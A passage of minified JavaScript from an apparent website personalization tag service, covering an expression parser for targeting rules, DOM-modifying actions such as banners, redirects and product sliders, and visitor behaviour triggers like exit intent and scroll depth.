newListenerList=[];$.each(ts.waitForElementsListeners,function(ix,listener){if(selectorsAreReady(listener.selectors,listener.readySelectors)){try{listener.cb(listener.readySelectors)}catch(ex){log.debug("waitForElements watchDom callback function error:",ex)}}else{newListenerList.push(listener)}});if(newListenerList.length){ts.waitForElementsListeners=newListenerList}else{cleanupObserver=true}}else{cleanupObserver=true}if(cleanupObserver){log.debug("waitForElements clearing watchDom listener");ts.clearWatchDomListener(ts.waitForElementsWatchDomId);delete ts.waitForElementsWatchDomId}}catch(ex){log.debug("waitForElements watchDom error:",ex)}})}}catch(ex){log.debug("waitForElements error:",ex)}},watchDom:function(cb){var id=getIdentifier();var cbResult=cb();if(cbResult===false){return}if(!ts.watchMutationObserverListeners){ts.watchMutationObserverListeners=[]}ts.watchMutationObserverListeners.push({id:id,cb:cb});if(!ts.watchMutationObserver&&typeof MutationObserver!=="undefined"){ts.watchMutationObserver=new MutationObserver(ts.throttleFn(function(){if(ts.watchMutationObserverListeners&&ts.watchMutationObserverListeners.length){$.each(ts.watchMutationObserverListeners,function(ix,listener){try{if(listener&&typeof listener.cb==="function"){var cbResult=listener.cb();if(cbResult===false){ts.clearWatchDomListener(listener.id)}}}catch(ex){log.debug("watchDom MutationObserverCb error:",ex)}})}}));ts.watchMutationObserver.observe(document.documentElement,{childList:true,subtree:true})}return id},clearWatchDomListener:function(id){if(ts.watchMutationObserverListeners&&ts.watchMutationObserverListeners.length){var indexToRemove=-1;$.each(ts.watchMutationObserverListeners,function(ix,listener){if(listener.id===id){indexToRemove=ix;return false}});if(indexToRemove>-1){ts.watchMutationObserverListeners.splice(indexToRemove,1);return true}return false}},register:function(f){return plugins.register(f)},trigger:eventRegistry.trigger,on:eventRegistry.on,one:eventRegistry.one,off:eventRegistry.off,newDataAvailable:function(){resetUnload()},hashCode:hashCode,getRandomInt:getRandomInt,lookupErrorCode:lookupErrorCode,getIdentifier:getIdentifier,createGuid:createGuid,getException:getException};window._HIPRO_TAG_SVC=ts;var ExpressionParser=function(pages,segments){var MAX_RECURSION_DEPTH=5;var pageResults={};var segmentResults={};var filters=loadFilters($,ts,hicModule.exports.smartMatcher,Log);var log=new Log("exp-parser:");function lookupDataObject(dataObjects,external){var matchingDataObject=null;if(dataObjects&&dataObjects.length){$.each(dataObjects,function(ix,dataObject){if(dataObject.external===external){matchingDataObject=dataObject;return false}})}return matchingDataObject}function getDataObject(dataObjects,token){var matchingDataObject=null;if(dataObjects&&dataObjects.length){$.each(dataObjects,function(ix,dataObject){if(dataObject.external===token.value||$.isArray(token.value)&&token.value.length===1&&dataObject.external===token.value[0]){matchingDataObject=dataObject;return false}})}return matchingDataObject}function evaluateDataObjectRules(dataObject,resultMap,depth){var result=null;if($.type(resultMap[dataObject.external])==="boolean"){result=resultMap[dataObject.external];log.debug("existing result found")}else{log.debug("evaluating rules");result=parse(dataObject.rules,++depth);resultMap[dataObject.external]=result}return result}function applyDataObjectQualifier(token,result){return token.qualifier==="!="?!result:result}function evaluateSegmentToken(token,segments,depth){log.debug("token type: segment");var segmentData=getDataObject(segments,token);if(!segmentData){throw getException(constants.MISSING_SEGMENT_ERROR,"external: "+token.value)}if(!segmentData.rules){throw getException(constants.MISSING_SEGMENT_EXPRESSION_ERROR,"external: "+token.value)}var result=evaluateDataObjectRules(segmentData,segmentResults,depth);
result=applyDataObjectQualifier(token,result);log.debug("segment result:",result);return result}function evaluatePageToken(token,pages,depth){var result=null;log.debug("token type: page");if(!token.qualifier||token.qualifier==="="||token.qualifier==="!="){var pageData=getDataObject(pages,token);if(!pageData){throw getException(constants.MISSING_PAGE_ERROR,"external: "+token.value)}if(pageData.core){log.debug("core page: using analytics data to lookup");if(!(info.page&&info.page.cl)){throw getException(constants.FILTER_ERROR,"missing page classname")}result=info.page.cl===pageData["class"]}else{if(!pageData.rules){throw getException(constants.MISSING_PAGE_EXPRESSION_ERROR,"external: "+token.value)}result=evaluateDataObjectRules(pageData,pageResults,depth)}result=applyDataObjectQualifier(token,result)}else{var currentResult;if(!token.value||!$.isArray(token.value)){throw getException(constants.INVALID_FILTER_VALUE_ERROR,"missing filter value")}$.each(token.value,function(ix,pageExternal){var pageData=lookupDataObject(pages,pageExternal);if(!pageData){throw getException(constants.MISSING_PAGE_ERROR,"external: "+pageExternal)}if(pageData.core){log.debug("core page: using analytics data to lookup");if(!(info.page&&info.page.cl)){throw getException(constants.FILTER_ERROR,"missing page classname")}currentResult=info.page.cl===pageData["class"]}else{if(!pageData.rules){throw getException(constants.MISSING_PAGE_EXPRESSION_ERROR,"external: "+pageExternal)}currentResult=evaluateDataObjectRules(pageData,pageResults,depth)}if(token.qualifier==="in"){if(currentResult){result=true;return false}}else{if(currentResult){result=false;return false}}});if(result===null){result=token.qualifier==="not in"}}log.debug("page result:",result);return result}function evaluateFilterToken(token,filters){log.debug("token type: filter");var f=filters[token.type];if(!f||typeof f!=="function"){throw getException(constants.MISSING_FILTER_FUNCTION_ERROR,"type: "+token.type)}log.debug("valid filter, evaluating");var result=f(info,token);var type=$.type(result);if(type!=="boolean"){throw getException(constants.INVALID_FILTER_FUNCTION_RETURN_TYPE_ERROR,"returned: "+type)}log.debug("filter result:",result);return result}function parse(expression,depth){log.debug("parsing expression:",expression);var tokenArray=[];if(!depth){depth=0}if(depth>MAX_RECURSION_DEPTH){throw getException(constants.MAX_RECURSION_EXCEEDED_ERROR,"filtering expression")}if(!expression||!expression.length||$.isEmptyObject(expression[0])){log.debug("found empty expression returning true");return true}$.each(expression,function(idx,token){log.debug("token:",token);if($.isPlainObject(token)){if(token.type==="segment"){tokenArray.push(evaluateSegmentToken(token,segments,depth))}else if(token.type==="page"){tokenArray.push(evaluatePageToken(token,pages,depth))}else{tokenArray.push(evaluateFilterToken(token,filters))}}else{log.debug("token type: operator");tokenArray.push(token)}});var result=applyShuntingYardAlgorithm(tokenArray);log.debug("parsed expression result:",result);return result}function applyShuntingYardAlgorithm(tokenArray){var boolStack=[];var operatorStack=[];var operatorMap={not:{precedence:3,associativity:"right",unary:true,eval:function(a){return!a}},and:{precedence:2,associativity:"left",unary:false,eval:function(a,b){return a&&b}},or:{precedence:1,associativity:"left",unary:false,eval:function(a,b){return a||b}}};$.each(tokenArray,function(idx,token){if(token===true||token===false){boolStack.push(token)}else if(token in operatorMap){var o1Details=operatorMap[token];while(operatorStack.length>0){var o2=operatorStack.pop();if(o2==="("){operatorStack.push(o2);break}var o2Details=operatorMap[o2];if(o1Details.associativity==="left"&&o1Details.precedence<=o2Details.precedence||o1Details.associativity==="right"&&o1Details.precedence<o2Details.precedence){evaluateExpression(o2Details,boolStack)}else{operatorStack.push(o2);break}}operatorStack.push(token)}else if(token==="("){operatorStack.push(token)}else if(token===")"){var foundParen=false;while(operatorStack.length>0){var operator=operatorStack.pop();if(operator==="("){foundParen=true;break}else{var opDetails=operatorMap[operator];evaluateExpression(opDetails,boolStack)}}if(!foundParen){throw getException(constants.MISMATCHED_PARENS_ERROR,"")}}});while(operatorStack.length>0){var operator=operatorStack.pop();if(operator==="("){throw getException(constants.MISMATCHED_PARENS_ERROR,"")}else{var opDetails=operatorMap[operator];evaluateExpression(opDetails,boolStack)}}if(boolStack.length>1){throw getException(constants.INVALID_SYNTAX_ERROR,"output: "+JSON.stringify(boolStack))}return boolStack[0]}function evaluateExpression(opDetails,boolStack){var booleanA=boolStack.pop();if(opDetails.unary){boolStack.push(opDetails.eval(booleanA))}else{var booleanB=boolStack.pop();boolStack.push(opDetails.eval(booleanB,booleanA))}}addTestProp("expressionParser.applyShuntingYardAlgorithm",applyShuntingYardAlgorithm);return{parse:parse,applyShuntingYardAlgorithm:applyShuntingYardAlgorithm}};addTestProp("ExpressionParser",ExpressionParser);var parser=ExpressionParser(loadPages(),loadSegments());ts.parseExpression=parser.parse;ts.applyShuntingYardAlgorithm=parser.applyShuntingYardAlgorithm;if(typeof dynamicTag==="function"){dynamicTag(ts,$,Log)}else{log.debug("no dynamicTag")}var initStart=Date.now();log.debug("time from tagStart to tag init:",initStart-hcTagStart,"ms");if(_init()){var initEnd=Date.now();log.debug("tag init took:",initEnd-initStart,"ms");window._hipro_tagsvc=true}function getLocalCoordinates(target,pageX,pageY){var pos=$(target).offset();return{x:Math.round(pageX-pos.left),y:Math.round(pageY-pos.top)}}addTestProp("getQueryParams",getQueryParams);addTestProp("getQueryString",getQueryString);addTestProp("isOnlyProperty",isOnlyProperty);addTestProp("separateEventDataProp",separateEventDataProp);addTestProp("partitionTagEvent",partitionTagEvent);addTestProp("safeguardAllowed",hicModule.exports.safeguardAllowed);addTestProp("matchSafeguards",hicModule.exports.matchSafeguards);addTestProp("setDeviceInfo",setDeviceInfo);addTestProp("clientInfo",info);addTestProp("eventRegistry",eventRegistry);addTestProp("getLocalCoordinates",getLocalCoordinates);addTestProp("loadActions",$.proxy(loadActions,null,$,ts,Log));addTestProp("loadBehaviors",$.proxy(loadBehaviors,null,$,ts,Log));addTestProp("loadFilters",$.proxy(loadFilters,null,$,ts,hicModule.exports.smartMatcher,Log));addTestProp("tagStorage",tagStorage);addTestProp("tagServices",ts);addTestProp("JSON",JSON);addTestProp("UdoEvent",UdoEvent);addTestProp("getAttributionData",getAttributionData);addTestProp("spy",function(funcName,spy){eval("var oldFunc = "+funcName+"; "+funcName+" = function() {"+"spy(arguments);"+"oldFunc.apply(this, arguments);"+"};")})})(window[jqName]);function loadActions($,tagServices,Log){var actions={};(function(actions,$,tagServices,Log){var log=new Log("actions:");var insertModes={BEFORE:"before",AFTER:"after",PREPEND:"prepend",APPEND:"append",REPLACE:"replace"};var slickSels={container:".hc-ss-container",title:".hc-ss-title",products:".hc-products",product:".hc-product",anchor:".hc-product-anchor",image:".hc-product-img",name:".hc-product-name",price:".hc-product-price"};function insertNode(source,target,mode){var replacedNodes=null;if(mode===insertModes.BEFORE){target.before(source)}else if(mode===insertModes.AFTER){target.after(source)}else if(mode===insertModes.PREPEND){target.prepend(source)}else if(mode===insertModes.APPEND){target.append(source)}else if(mode===insertModes.REPLACE){replacedNodes=target.replaceWith(source)}return replacedNodes}function scopeCss(css,scopingId){return css.split(".hc-applet").join("#"+scopingId+" .hc-applet")}function createAppletNode(actionData,context){var scopingId="hc-"+context.component.external;var scopedCss=scopeCss(actionData.css,scopingId);var newText='<div><style type="text/css">'+scopedCss+"</style>"+actionData.html+"</div>";var newNode=$(newText);newNode.attr("id",scopingId);return newNode}function applyAppletJavascript(tagServices,actionData,newNode){var fn=jsFunctionFromText(actionData.js);var status="ok";if(typeof fn==="function"){var result=fn(tagServices.getInfo(),newNode);if($.isPlainObject(result)){return result}else if($.type(result)==="boolean"){if(!result){status="notOk"}}else if($.type(result)==="string"){status=result}}else{status="function missing"}return status}function applyCss(targetDocument,text){var styleSheet=targetDocument.createElement("style");targetDocument.getElementsByTagName("head")[0].appendChild(styleSheet);if(styleSheet.styleSheet){styleSheet.styleSheet.cssText=text}else{styleSheet.appendChild(document.createTextNode(text))}return styleSheet}function applyAppletAction(actionData,context,insertMode,errorType){try{if(actionData&&actionData.html&&actionData.css&&actionData.js){var newNode=createAppletNode(actionData,context);var replacedNodes=insertNode(newNode,$("body"),insertMode);var status=applyAppletJavascript(tagServices,actionData,newNode);return{status:status,node:newNode,undo:{node:newNode,type:actionData.type,mode:insertMode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(errorType,ex.message)}}function getProductToShow(products){return products[Math.floor(Math.random()*products.length)]}function initSlider(selector,actionData){var config={slidesToShow:+actionData.viewSize||1,vertical:actionData.orientation==="vert",slidesToScroll:+actionData.scrollSize||1,infinite:true,responsive:[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:575,settings:{slidesToShow:1,slidesToScroll:1}}]};if(actionData.slickConfig){try{var fn=jsFunctionFromText(actionData.slickConfig);if(typeof fn==="function"){var result=fn();if($.isPlainObject(result)){$.extend(true,config,result)}}}catch(ex){throw tagServices.getException(constants.SLICK_CONFIG_ERROR,ex.message)}}$(selector).slick(config)}function isProductListValid(products){var valid=true;$.each(products,function(ix,product){if(!product.pdpUrl||!product.image||!product.name){valid=false}});return valid}function getPopulatedProductTemplate(actionData,id){var $ssDiv=$(actionData.html);$ssDiv.attr("id",id);if(actionData.title){var title=$ssDiv.find(slickSels.title);if(title.length){title.text(actionData.title)}}$.each(actionData.products,function(ix,product){var productWrapper;if(ix!==actionData.products.length-1){var wrapper=$ssDiv.find(slickSels.product).first();if(wrapper.length){productWrapper=wrapper.clone()}}else{productWrapper=$ssDiv.find(slickSels.product).first()}if(product.sku){productWrapper.attr("data-hc-sku",product.sku)}var productAnchor=productWrapper.find(slickSels.anchor);if(productAnchor.length){productAnchor.attr("href",product.pdpUrl);var productImg=productWrapper.find(slickSels.image);if(productImg.length){productImg.attr("src",product.image)}var productName=productWrapper.find(slickSels.name);if(productName.length){productName.text(product.name)}var productPrice=productWrapper.find(slickSels.price);if(productPrice.length){productPrice.text(product.price.toFixed(2))}}var productsContainer=$ssDiv.find(slickSels.products);if(productsContainer.length){productsContainer.append(productWrapper)}});return $ssDiv}function getStyles(path){var styles=["background-color","background-image","background-position","background-repeat","border-top","border-right","border-bottom","border-left","bottom","clear","color","display","float","font-family","font-size","font-weight","height","left","line-height","list-style-image","list-style-position","list-style-type","margin-top","margin-right","margin-bottom","margin-left","max-height","max-width","min-height","min-width","overflow","padding-top","padding-right","padding-bottom","padding-left","position","right","text-align","text-decoration","top","visibility","width"];if(path&&$(path).length===1){return $(path).css(styles)}return[]}actions["add"]=function(actionData){try{if(actionData&&actionData.node&&actionData.mode&&(actionData.text||actionData.href)){var newNode=null;if(actionData.text){newNode=$(actionData.text)}else if(actionData.href){newNode=$("<img>");newNode.attr("src",actionData.href)}var replacedNodes=insertNode(newNode,actionData.node,actionData.mode);return{status:"ok",node:newNode,undo:{node:newNode,type:actionData.type,mode:actionData.mode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.ADD_ACTION_ERROR,ex.message)}};actions["add-img"]=function(actionData){try{if(actionData&&actionData.node&&actionData.mode&&actionData.href){var imgNode=$("<img>");imgNode.attr("src",actionData.href);if(actionData.styles){imgNode.css(actionData.styles)}var replacedNodes=insertNode(imgNode,actionData.node,actionData.mode);return{status:"ok",undo:{node:actionData.node,type:actionData.type,newNodes:imgNode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.ADD_IMG_ACTION_ERROR,ex.message)}};actions["attributes"]=function(actionData){try{if(actionData&&actionData.node&&actionData.attributes){var prevAttributes={};var removeList="";$.each(actionData.attributes,function(key){var attr=actionData.node.attr(key);if(attr){prevAttributes[key]=attr}else{if(removeList.length){removeList+=" "}removeList+=key}});actionData.node.attr(actionData.attributes);return{status:"ok",node:actionData.node,undo:{node:actionData.node,type:actionData.type,remove:removeList,attributes:prevAttributes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.ATTRIBUTES_ACTION_ERROR,ex.message)}};actions["banner"]=function(actionData,context){return applyAppletAction(actionData,context,insertModes.PREPEND,constants.BANNER_ACTION_ERROR)};actions["copy"]=function(actionData){try{if(actionData&&actionData.node&&actionData.mode&&actionData.destNode){var cloned=actionData.node.clone(true);var replacedNodes=insertNode(cloned,actionData.destNode,actionData.mode);return{status:"ok",node:cloned,undo:{type:actionData.type,node:cloned,mode:actionData.mode,destNode:actionData.destNode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.COPY_ACTION_ERROR,ex.message)}};actions["css"]=function(actionData){var styleSheet=applyCss(document,actionData.text);return{status:"ok",undo:{node:styleSheet,type:actionData.type}}};actions["delete"]=function(actionData){try{if(actionData&&actionData.node){actionData.node.hide();return{status:"ok",undo:{node:actionData.node,type:actionData.type}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.DELETE_ACTION_ERROR,ex.message)}};actions["flyin"]=function(actionData,context){return applyAppletAction(actionData,context,insertModes.APPEND,constants.FLYIN_ACTION_ERROR)};actions["edit-text"]=function(actionData){try{if(actionData&&actionData.node&&actionData.text){var prevText=actionData.node.text();actionData.node.text(actionData.text);return{status:"ok",node:actionData.node,undo:{node:actionData.node,type:actionData.type,text:prevText}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.EDIT_TEXT_ACTION_ERROR,ex.message)}};actions["edit-background-image-url"]=function(actionData){try{if(actionData&&actionData.node&&actionData.href){var prevHref=actionData.node.css("background-image");actionData.node.css("background-image","url("+actionData.href+")");return{status:"ok",undo:{node:actionData.node,type:actionData.type,href:prevHref}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.EDIT_BG_IMG_URL_ACTION_ERROR,ex.message)}};actions["modal"]=function(actionData,context){return applyAppletAction(actionData,context,insertModes.APPEND,constants.MODAL_ACTION_ERROR)};actions["move"]=function(actionData){try{if(actionData&&actionData.node&&actionData.mode&&actionData.destNode){var prevNode=actionData.node.prev();var nextNode=actionData.node.next();var parentNode=actionData.node.parent();var replacedNodes=insertNode(actionData.node,actionData.destNode,actionData.mode);return{status:"ok",node:actionData.node,undo:{node:actionData.node,destNode:actionData.destNode,mode:actionData.mode,type:actionData.type,parentNode:parentNode,prevNode:prevNode,nextNode:nextNode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.MOVE_ACTION_ERROR,ex.message)}};actions["redirect"]=function(actionData){if(!actionData.href||actionData.href.length===0){throw tagServices.getException(constants.REDIRECT_ACTION_ERROR,"url is empty")}try{if($.type(actionData.redirectKeepParams)==="boolean"&&actionData.redirectKeepParams){var info=tagServices.getInfo();if(info.url&&info.url.params&&!$.isEmptyObject(info.url.params)){$.each(info.url.params,function(key,values){if(key.indexOf("_hc")>-1){return true}if(values&&values.length){$.each(values,function(idx,value){actionData.href+=actionData.href.indexOf("?")>-1?"&":"?";actionData.href+=encodeURIComponent(key)+"="+encodeURIComponent(value)})}})}}document.location.replace(actionData.href);return{status:"ok"}}catch(ex){throw tagServices.getException(constants.REDIRECT_ACTION_ERROR,ex.message)}};actions["replace"]=function(actionData){try{if(actionData&&actionData.node&&(actionData.href||actionData.text)){var prevHref;var replacedNodes;var newNodes;if(actionData.href){prevHref=actionData.node.attr("src");actionData.node.attr("src",actionData.href)}else{newNodes=$(actionData.text);replacedNodes=insertNode(newNodes,actionData.node,insertModes.REPLACE)}return{status:"ok",node:actionData.href?actionData.node:newNodes,undo:{node:actionData.node,newNodes:newNodes,prefHref:prevHref,type:actionData.type,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.REPLACE_ACTION_ERROR,ex.message)}};actions["script"]=function(actionData,related){try{if(tagServices.inDebugActionMode()){debugger}var fn=jsFunctionFromText(actionData.text);if(typeof fn==="function"){var actionConfig;if(related&&related.experience&&related.experience.actionConfig&&related.experience.actionConfig.length){try{actionConfig=JSON.parse(related.experience.actionConfig)}catch(ex){throw tagServices.getException(constants.SCRIPT_ACTION_ERROR,ex.message)}}var result=fn(tagServices.getInfo(),actionConfig,related&&related.experience);if($.isPlainObject(result)){return result}else if($.type(result)==="boolean"){if(result){return{status:"ok"}}else{return{status:"notOk"}}}else if($.type(result)==="string"){return{status:result}}}else{return{status:"function missing"}}}catch(ex){throw tagServices.getException(constants.SCRIPT_ACTION_ERROR,ex.message)}};actions["dynamicSlider"]=function(actionData,related){try{return actions["staticSlider"](actionData,related)}catch(ex){throw tagServices.getException(constants.DYNAMIC_SLIDER_ACTION_ERROR,ex.message)}};actions["staticSlider"]=function(actionData,related){try{if(actionData&&actionData.node&&actionData.mode&&actionData.products&&actionData.products.length){if(!isProductListValid(actionData.products)){return{status:"missingProductAttr"}}if(!actionData.html){return{status:"missingHtml"}}var id="hc-ss";id+="-"+related.component.external;var $ssDiv=getPopulatedProductTemplate(actionData,id);if($ssDiv.length){var replacedNodes=insertNode($ssDiv,actionData.node,actionData.mode)}else{return{status:"missingProductTemplate"}}if(actionData.css){applyCss(document,actionData.css)}tagServices.loadSlider(function(){initSlider("#"+id+" .hc-products",actionData)});return{status:"ok",node:$ssDiv,undo:{node:$ssDiv,type:"add",mode:actionData.mode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.STATIC_SLIDER_ACTION_ERROR,ex.message)}};actions["dynamicSlot"]=function(actionData,related){try{return actions["staticSlot"](actionData,related)}catch(ex){throw tagServices.getException(constants.DYNAMIC_SLOT_ACTION_ERROR,ex.message)}};actions["staticSlot"]=function(actionData,related){try{if(actionData&&actionData.node&&actionData.mode&&actionData.products){if(!isProductListValid(actionData.products)){return{status:"missingProductAttr"}}var id="hc-ss";id+="-"+related.component.external;var $ssDiv=getPopulatedProductTemplate(actionData,id);if($ssDiv.length){var replacedNodes=insertNode(ssDiv,actionData.node,actionData.mode)}else{return{status:"missingProductTemplate"}}tagServices.loadLocalCSS($("html"),"hipro-ss-div.css");return{status:"ok",node:$ssDiv,undo:{node:$ssDiv,type:"add",mode:actionData.mode,replacedNodes:replacedNodes}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.STATIC_SLOT_ACTION_ERROR,ex.message)}};addTestProp("getStyles",getStyles);actions["styles"]=function(actionData){try{if(actionData&&actionData.node&&actionData.styles){var keys=[];$.each(actionData.styles,function(key){keys.push(key)});var prevCSS=actionData.node.css(keys);actionData.node.css(actionData.styles);return{status:"ok",node:actionData.node,undo:{node:actionData.node,type:actionData.type,styles:prevCSS}}}return{status:"notOk"}}catch(ex){throw tagServices.getException(constants.STYLES_ACTION_ERROR,ex.message)}}})(actions||{},$,tagServices,Log);return actions}function loadBehaviors($,tagServices,Log){var behaviors={};(function(behaviors,$,tagServices,Log){var log=new Log("behaviors:");behaviors["custom_behavior"]=function(filterData,callback){try{var fn=jsFunctionFromText(filterData.value);if(typeof fn!=="function"){throw tagServices.getException(constants.BEHAVIOR_ERROR,"not a function")}fn(tagServices.getInfo(),callback)}catch(ex){callback(tagServices.getException(constants.BEHAVIOR_ERROR,ex.message))}};behaviors["exists"]=function(filterData,callback){tagServices.waitForElement(filterData.value,function(el){callback()})};behaviors["visible"]=function(filterData,callback){var interval=setInterval(function(){try{if(tagServices.isVisibleInWindow(filterData.value)){clearInterval(interval);callback()}}catch(ex){clearInterval(interval);callback(tagServices.getException(constants.BEHAVIOR_ERROR,ex.message))}},200)};behaviors["click"]=function(filterData,callback){$(filterData.value).one("click",function(){callback()})};behaviors["event_composite"]=function(filterData,callback){var id=tagServices.on("event",function(ev){var composite=filterData.value;composite=composite.split(":");var category;var action;var label;if(composite.length){if(composite.length>0){category=composite[0]}if(composite.length>1){action=composite[1]}if(composite.length>2){label=composite[2]}}if((!category||category===ev.c)&&(!action||action===ev.a)&&(!label||label===ev.l)){tagServices.off("event",id);callback()}})};behaviors["scroll"]=function(filterData,callback){var interval=setInterval(function(){try{var scrollPercentage=100*$(window).scrollTop()/($(document).height()-$(window).height());if($.isNumeric(scrollPercentage)&&scrollPercentage>=filterData.value){clearInterval(interval);callback()}}catch(ex){clearInterval(interval);callback(tagServices.getException(constants.BEHAVIOR_ERROR,ex.message))}},200)};behaviors["hover"]=function(filterData,callback){$(filterData.value).one("mouseenter",function(){callback()})};behaviors["exit_intent"]=function(filterData,callback){var info=tagServices.getInfo();var mouseenterName="mouseenter."+tagServices.getIdentifier();var mouseleaveName="mouseleave."+tagServices.getIdentifier();var time=0;var id;var runClock=false;var browser=info.session&&info.session.esi&&info.session.esi.device&&info.session.esi.device.browser&&info.session.esi.device.browser.toLowerCase();var notIEOrEdge=browser&&browser!=="microsoft edge"&&browser!=="internet explorer"&&browser!=="edge"&&browser!=="ie";var maxClientY=notIEOrEdge?0:25;function cleanupAndCallback(){clearInterval(id);$(document).off(mouseenterName);$(document).off(mouseleaveName);callback()}$(document).on(mouseenterName,function(){time=0;runClock=false});$(document).on(mouseleaveName,function(ev){if(ev.clientY<maxClientY){runClock=true;if(!filterData.value){cleanupAndCallback()}}});id=setInterval(function(){if(runClock){time+=1;if(filterData.value&&time>=filterData.value){cleanupAndCallback()}}},1e3)};behaviors["time_delay"]=function(filterData,callback){setTimeout(function(){callback()},filterData.value*1e3)};behaviors["inactivity_time"]=function(filterData,callback){var time=0;var mousemoveName="mousemove."+tagServices.getIdentifier();var keypressName="keypress."+tagServices.getIdentifier();var scrollName="scroll."+tagServices.getIdentifier();$(document).on(mousemoveName,function(){time=0});$(document).on(keypressName,function(){time=0});$(document).on(scrollName,function(){time=0});var id=setInterval(function(){time+=1;if(time>=filterData.value){clearInterval(id);$(document).off(mousemoveName);$(document).off(keypressName);$(document).off(scrollName);callback()}},1e3)}})(behaviors||{},$,tagServices,Log);return behaviors}function loadFilters($,tagServices,smartMatcher,Log){var filters={};(function(filters,$,tagServices,smartMatcher,Log){var log=new Log("filters:");function isNumericOrDate(value){return $.isNumeric(value)||$.type(value)==="date"}function parseCurrency(amount){if(!amount||$.type(amount)==="number"){return amount}var result;var trimmed=amount.trim();var last=trimmed.split(" ").pop();var tmp=last.replace(/,(\d\d)$/,".$1");var tmp1=tmp.replace(/,(\d)$/,".$1");var tmp2=tmp1.replace(/^[^0-9\.]+/,"");var tmp3=tmp2.replace(/,+/g,"");var parts=tmp3.split(".");if(parts&&parts.length){if(parts[0].length>=9){return"0.00"}if(parts.length>1){var fractPart=parts.pop();var intPart=parts.join("");result=intPart+"."+fractPart.substring(0,Math.min(2,fractPart.length))}else{result=parts[0]}}if(!isNumericOrDate(result)){result="0"}return result}addTestProp("parseCurrency",parseCurrency);var qualifierFns={"like in":function(valueToTest,patterns){var result=false;if($.type(valueToTest)==="undefined"||$.type(valueToTest)==="null"){return false}$.each(patterns,function(index,pattern){result=smartMatcher(valueToTest,pattern);if(result){return false}});return result},"not like in":function(valueToTest,patterns){var result=true;if($.type(valueToTest)==="undefined"||$.type(valueToTest)==="null"){return true}$.each(patterns,function(index,pattern){result=!smartMatcher(valueToTest,pattern);if(!result){return false}});return result},"like all":function(valueToTest,patterns){var result=false;if($.type(valueToTest)==="undefined"||$.type(valueToTest)==="null"){return false}$.each(patterns,function(index,pattern){result=smartMatcher(valueToTest,pattern);if(!result){return false}});return result},"in":function(valueToTest,patterns){var result=false;if($.type(valueToTest)==="undefined"||$.type(valueToTest)==="null"){return false}var lcValue=valueToTest.toLocaleLowerCase();$.each(patterns,function(index,pattern){var lcPattern=pattern.toLocaleLowerCase();result=lcValue===lcPattern;if(result){return false}});return result},"not in":function(valueToTest,patterns){var result=true;if($.type(valueToTest)==="undefined"||$.type(valueToTest)==="null"){return true}var lcValue=valueToTest.toLocaleLowerCase();$.each(patterns,function(index,pattern){var lcPattern=pattern.toLocaleLowerCase();result=lcValue!==lcPattern;if(!result){return false}});return result},"=":function(valueToTest,pattern){var lcValue=valueToTest.toString().toLocaleLowerCase();var lcPattern=pattern.toString().toLocaleLowerCase();return lcValue===lcPattern},"!=":function(valueToTest,pattern){var lcValue=valueToTest.toString().toLocaleLowerCase();var lcPattern=pattern.toString().toLocaleLowerCase();return lcValue!==lcPattern},">":function(valueToTest,pattern){if(!isNumericOrDate(valueToTest)||!isNumericOrDate(pattern)){return false}return 1*valueToTest>1*pattern},"<":function(valueToTest,pattern){if(!isNumericOrDate(valueToTest)||!isNumericOrDate(pattern)){return false}return 1*valueToTest<1*pattern},">=":function(valueToTest,pattern){if(!isNumericOrDate(valueToTest)||!isNumericOrDate(pattern)){return false}return 1*valueToTest>=1*pattern},"<=":function(valueToTest,pattern){if(!isNumericOrDate(valueToTest)||!isNumericOrDate(pattern)){return false}return 1*valueToTest<=1*pattern},between:function(valueToTest,start,end){if(!isNumericOrDate(valueToTest)||!isNumericOrDate(start)||!isNumericOrDate(end)){return false}var intValToTest=1*valueToTest;return intValToTest>=1*start&&intValToTest<=1*end},exists:function(valueToTest,patterns){return $.type(valueToTest)!=="undefined"},"not exists":function(valueToTest,patterns){return $.type(valueToTest)==="undefined"}};function applyQualifierFn(qualifier,valueToTest,patterns1,patterns2){var qualifierFn=qualifierFns[qualifier];if(typeof qualifierFn!=="function"){throw tagServices.getException(constants.FILTER_ERROR,"missing qualifier function")}return qualifierFn(valueToTest,patterns1,patterns2)}filters["arr_pageclass"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.arrivalPageClass){throw tagServices.getException(constants.FILTER_ERROR,"missing arrival page class")}return applyQualifierFn(filterData.qualifier,userData.session.arrivalPageClass,filterData.value)};filters["tsp_page_combinedclass_name"]=function(userData,filterData){var page=userData.page;if(!page){throw tagServices.getException(constants.FILTER_ERROR,"missing page data")}var combinedName=page.cl;if(!combinedName){combinedName=page.cn;if(page.sc){combinedName+=":"+page.sc}}return applyQualifierFn(filterData.qualifier,combinedName,filterData.value)};filters["tsp_page_class_1"]=function(userData,filterData){var page=userData.page;if(!page){throw tagServices.getException(constants.FILTER_ERROR,"missing page data")}var cn=page.cn;if(!cn&&page.cl){var parts=page.cl.split(":");if(parts&&parts.length>0){cn=parts[0]}}return applyQualifierFn(filterData.qualifier,cn,filterData.value)};filters["tsp_page_class_2"]=function(userData,filterData){var page=userData.page;if(!page){throw tagServices.getException(constants.FILTER_ERROR,"missing page data")}var sc=page.sc;if(!sc&&page.cl){var parts=page.cl.split(":");if(parts&&parts.length>1){sc=parts[1]}}return applyQualifierFn(filterData.qualifier,sc,filterData.value)};filters["user_agent"]=function(userData,filterData){var ua=userData.userAgent;if(!ua){throw tagServices.getException(constants.FILTER_ERROR,"missing user agent")}return applyQualifierFn(filterData.qualifier,ua,filterData.value)};filters["tsp_page_url"]=function(userData,filterData){var url=userData.url;if(!url){throw 